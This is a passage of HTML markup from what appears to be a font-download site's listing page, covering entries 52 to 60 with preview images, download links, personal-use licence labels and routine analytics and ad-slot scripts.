										<a href="/FF_OPTIPlanet-Bold.font"  id="urlidi440616" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440616&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-BoldA.png" alt="OPTIPlanet-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIPlanet-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIPlanet-Bold.font" id="urlidd440616" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIPlanet-Bold.font">OPTIPlanet-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440616"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_LinguisticsPro-Bold.font" id="urlidt582489" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="53. LinguisticsPro-Bold">53. LinguisticsPro-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid582489" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LinguisticsPro-Bold.font"  id="urlidi582489" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582489&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-BoldA.png" alt="LinguisticsPro-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LinguisticsPro-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LinguisticsPro-Bold.font" id="urlidd582489" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LinguisticsPro-Bold.font">LinguisticsPro-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582489"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_MetDemo.font" id="urlidt560626" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="54. MetDemo">54. MetDemo</a>
						<div class="row align-items-center no-gutters" id="hfid560626" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MetDemo.font"  id="urlidi560626" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560626&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemoA.png" alt="MetDemo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetDemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MetDemo.font" id="urlidd560626" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MetDemo.font">MetDemo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560626"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Mignon-Semibold.font" id="urlidt311783" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="55. Mignon-Semibold">55. Mignon-Semibold</a>
						<div class="row align-items-center no-gutters" id="hfid311783" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mignon-Semibold.font"  id="urlidi311783" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311783&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-SemiboldA.png" alt="Mignon-Semibold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-SemiboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-SemiboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Semibolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Semibolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Semibold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-Semibold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mignon-SemiboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mignon-Semibold.font" id="urlidd311783" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mignon-Semibold.font">Mignon-Semibold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311783"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Turn-W.font" id="urlidt289269" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="56. Turn W">56. Turn W</a>
						<div class="row align-items-center no-gutters" id="hfid289269" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Turn-W.font"  id="urlidi289269" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289269&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-WA.png" alt="Turn W Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-WA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-WA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-Wa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-Wa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-W0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-W01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/U/FF_Turn-WA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Turn-W.font" id="urlidd289269" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Turn-W.font">Turn W font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289269"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_WahabSahito.font" id="urlidt467757" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="57. WahabSahito">57. WahabSahito</a>
						<div class="row align-items-center no-gutters" id="hfid467757" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WahabSahito.font"  id="urlidi467757" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467757&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahitoA.png" alt="WahabSahito Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahitoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahitoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahitoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahitoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahito0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahito01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_WahabSahitoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WahabSahito.font" id="urlidd467757" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WahabSahito.font">WahabSahito font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467757"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_ILPRumanianB100.font" id="urlidt291638" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="58. ILPRumanianB100">58. ILPRumanianB100</a>
						<div class="row align-items-center no-gutters" id="hfid291638" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ILPRumanianB100.font"  id="urlidi291638" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291638&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB100A.png" alt="ILPRumanianB100 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB100A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB100A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB100a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB100a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB1000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB10001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILPRumanianB100A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ILPRumanianB100.font" id="urlidd291638" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ILPRumanianB100.font">ILPRumanianB100 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291638"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Luna-Extra-Bold-Regular.font" id="urlidt582848" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="59. Luna Extra Bold Regular">59. Luna Extra Bold Regular</a>
						<div class="row align-items-center no-gutters" id="hfid582848" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Luna-Extra-Bold-Regular.font"  id="urlidi582848" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582848&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-RegularA.png" alt="Luna Extra Bold Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Extra-Bold-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Luna-Extra-Bold-Regular.font" id="urlidd582848" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Luna-Extra-Bold-Regular.font">Luna Extra Bold Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582848"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Ekushey-Mohua-Normal.font" id="urlidt275549" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="60. Ekushey Mohua Normal">60. Ekushey Mohua Normal</a>
						<div class="row align-items-center no-gutters" id="hfid275549" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ekushey-Mohua-Normal.font"  id="urlidi275549" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275549&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ekushey-Mohua-NormalA.png" alt="Ekushey Mohua Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
